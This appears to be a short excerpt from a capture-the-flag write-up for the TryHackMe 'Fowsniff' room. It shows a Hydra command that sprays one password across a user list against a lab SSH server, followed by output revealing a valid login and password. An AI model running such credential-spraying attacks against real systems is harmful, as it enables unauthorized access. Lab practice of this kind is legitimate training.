 [visith@parrot]-[~/CTF/thm/Fowsniff-CTF]
$hydra -L users.txt -p S1ck3nBluff+secureshell ssh://10.10.209.184
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-19 17:34:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to red
uce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:10/p:1), ~1 try per task
[DATA] attacking ssh://10.10.209.184:22/
[22][ssh] host: 10.10.209.184   login: baksteen   password: S1ck3nBluff+secureshell
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-06-19 17:34:18